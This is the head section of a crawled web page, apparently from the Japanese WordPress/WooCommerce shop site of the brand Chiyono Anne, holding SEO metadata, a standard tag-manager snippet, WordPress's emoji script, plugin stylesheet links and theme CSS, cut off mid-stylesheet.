

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/category-20-2/
body_size: 102475
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>category-20 | Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://chiyono-anne.com/category-20-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Chiyono Anne | Chiyono Anne official site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="category-20 | Chiyono Anne" />
		<meta property="og:url" content="https://chiyono-anne.com/category-20-2/" />
		<meta property="og:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="og:image:secure_url" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="article:published_time" content="2018-07-05T07:30:42+00:00" />
		<meta property="article:modified_time" content="2018-07-05T07:30:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="category-20 | Chiyono Anne" />
		<meta name="twitter:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/category-20-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/category-20-2\/#listItem","name":"category-20"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/category-20-2\/#listItem","position":2,"name":"category-20","previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/chiyono-anne.com\/category-20-2\/#itempage","url":"https:\/\/chiyono-anne.com\/category-20-2\/","name":"category-20 | Chiyono Anne","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/category-20-2\/#breadcrumblist"},"author":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"datePublished":"2018-07-05T07:30:42+09:00","dateModified":"2018-07-05T07:30:42+09:00"},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/category-20-2\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/category-20-2\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author","url":"https:\/\/chiyono-anne.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/chiyono-anne.com\/category-20-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e85cc63a1c5cb8f646aa04edca108239e24030b9405526623d96e5ea323b1e4e?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; category-20 のコメントのフィード" href="https://chiyono-anne.com/feed/?attachment_id=2935" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiyono-anne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_custom_css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb-wgm-custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1766937993' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1766937993' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1766937993' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1766937993' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1761731971' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body 